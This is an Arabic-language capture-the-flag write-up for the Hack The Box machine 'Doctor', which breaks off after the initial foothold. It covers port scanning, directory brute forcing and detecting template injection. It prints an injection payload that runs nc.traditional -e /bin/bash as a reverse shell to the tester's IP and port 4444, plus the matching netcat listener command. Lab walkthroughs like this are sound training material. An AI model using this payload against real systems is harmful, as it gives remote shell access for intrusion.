#hacktbebox Doctor

1

Sammmry :

ssti نجد انها مصابة ب web application اثناء فحص

shell نقوم باستغلالها للحصول على

بعد البحث داخل السيرفر نجد كلمة مرور نستخدمها

user .txt للحصول على

splunckd نجد ان السيرفر منصب linpeas بعد تشغيل

نقوم باستغلالها لنحصل على صلاحيات

root

- sammmry

- 1 Recon

- 1.1 nmap

- 2 ffuf

- 3 port

- 3.1 new user

- 4 user

- 4.1 ssti exploit

- 4.2 shell

- 4.3 Backup file

- 4.4 User shaun

- 5 Privilege escalation

- 5.1 linpeas

- 5.2 splunkd

- 5.3 exploit

1 Recon



1.1 nmap

nmap نبدا بفحص البورتات باستخدام

نلاحظ وجود البورت 80 مفتوح الخاص بالويب سيرفر

domain بالإضافة الى

doctors.htb باسم

/etc/hosts نضعه في ملف



2 ffuf

directory brute force نقوم بعمل

ffufباستخدام

3 port



3.1 new user

نفتح الدومين نيم على المتصفح ثم نقوم بتسجيل مستخدم جديد

4 user



4.1 ssti exploit



sstiنجد ثغرة aplication عند فحص

7نجرب الامر التالي

title في

htb/archive ثم نذهب الى

7*7 نجد ناتج العملية

هو49

هذا يدل على ان التطبيق مصاب ب

ssti

وهي ثغرة خطيرة

واختراق السيرفر shell تمكننا من الحصول على



نقوم الان بعملية الاستغلال

title وذلك بحقن البايلود الخاص بنا في

1

2

<img src=http://10.10.14.212/$(nc.traditional$IFS-

e$IFS/bin/bash$IFS'10.10.14.212'$IFS'4444')>

10.10.14.212 ip غير

- ب الخاص بك





بالامر التالي netcat listenerنشغل

1

nc –lnvp 4444

البورت الخاص بك 4444



4.2 shell

حصلنا على اتصال مع السيرفر الان

